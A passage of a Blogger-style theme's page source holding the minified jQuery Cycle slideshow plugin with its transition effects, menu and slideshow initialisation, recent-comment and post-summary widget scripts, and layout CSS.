"+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: https://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * https://www.opensource.org/licenses/mit-license.php
 * https://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 4000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });

/* ]]> */

</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 375;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
body{background:#000000;color:#B7B7B7;font-family: Arial, Verdana;font-size: 12px;margin:0px;padding:0px;}
a:link,a:visited{color:#67D5DF;text-decoration:none;outline:none;}
a:hover{color:#0BC6D2;text-decoration:underline;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;background:url(https://www.blind-guardian.com/wp-content/themes/classic/images/bg.jpg) center top no-repeat;}
blockquote{overflow:hidden;padding-left:9px;font-style:italic;color:#ffffff;border-left:3px solid #141414;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:86px;padding:7px 0px 7px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid $bordercolor;color:$pagetitlecolor;float:left;width:47%;overflow:hidden;}
#header h1{margin:0 5px 0;padding:0px 0px 0px 10px;font-family:Arial, Helvetica, Sans-serif;font-weight:bold;font-size:32px;line-height:32px;color:#000000;text-shadow:0px 1px 0px #fff;}
#header .description{padding-left:17px;color:#000000;text-shadow:0px 1px 0px #fff;line-height:14px;font-size:14px;padding-top:0px;margin-top:5px;}
#header h1 a,#header h1 a:visited{color:#000000;text-decoration:none}
#header h2{padding-left:15px;color:#000000;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:51%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 10px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0;text-align:left;font:$bodyfont;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio8sKJv6Iqv-2qYOAS08oc1nGhxvHDq7-Ns0PT5zELe979kUUATt1EP7tLPSgINEOgKjiIILFZOA8A-1fygPuLyYJy_1JftOp792AjvDj-9ziMBe6yghiU5fgVHEkyKe35Wu8KcNRYxFly/s1600/container-bg.png) left top repeat-x;}
#content-wrapper{background:#000000;padding:15px 0px;}
#main-wrapper{width:630px;padding-top:10px;padding-left:0px;padding-right:0px;float:left;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:317px;float:right;margin-left:0px;padding-right:0px;margin-right:0px;padding-top:10px;padding-bottom:15px;word-wrap:break-word;overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{padding:0 10px 0 10px;position:relative;height:30px;z-index:400;float:left;background:#202020;margin-top:10px;-moz-border-radius:0 5px 5px 0;-khtml-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#fff;padding:10px 15px 6px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#fff;outline:0;background:#9FDEE4}
.menu-primary li li a{color:#fff;text-transform:none;background:#202020;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#9FDEE4;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:9px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVWXWnHebAevtfuYrlQWSNEnKZEaJ6IRt9_mL_QWECQjbBBG6bNJzj6NFChP93-UEkhjhy5NNbS0k6TeljLadO8YPlhUweVwaqHBVHusLzrTWeTbtpWRjDZOoMMCsU7-cpbZiyXEENXCSK/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container{position:relative;height:34px;z-index:300;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-e74-pHvhjLg-jQaInSdfrKLHofKgWv3IlPsFogJuOJU2R-7K9f1bW28KfvqHnpiCXq0wjyjNV0mttuF47vzmmNmv_zOTCftMIpo5keWbr2yHUMV4fJLcbK3lr5nbNYATmAf00Bee6aP/s0/menu-secondary-bg.png) left top repeat-x;padding-left:4px}
.menu-secondary{}
.menu-secondary ul{min-width:160px}
.menu-secondary li a{color:#fff;padding:11px 15px 8px 15px;text-decoration:none;text-transform:uppercase;font:bold 12px Arial,Helvetica,Sans-serif}
